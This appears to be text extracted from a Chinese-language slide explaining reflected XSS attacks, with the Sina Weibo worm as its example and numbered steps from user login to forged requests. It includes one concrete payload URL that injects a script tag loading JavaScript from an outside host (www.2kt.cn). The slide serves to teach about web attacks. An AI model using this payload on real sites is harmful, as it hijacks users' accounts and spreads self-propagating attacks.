 XSS反射型攻击
黑客诱使用户点击嵌入恶意脚本的链接，进行攻击
新浪微博攻击属于这种
黑客发布的微博中含有恶意脚本的URL
用户点击该URL，脚本会自动关注黑客的微博，发布该恶意微博，病毒式传播
被攻击
服务器
4 向服
务器提
交非用
户意愿
的请求
1 用户
登录
3 用户点击该URL，恶
意脚本被浏览器解析
2 攻击者推送含有恶意脚本的URL给用户，如：
weibo.com/pub/star/g/xyyyd%22%3e%3cscript%
20src=//www.2kt.cn/images/t.js%3e%3c/script%3e?
type=update
用户
攻击者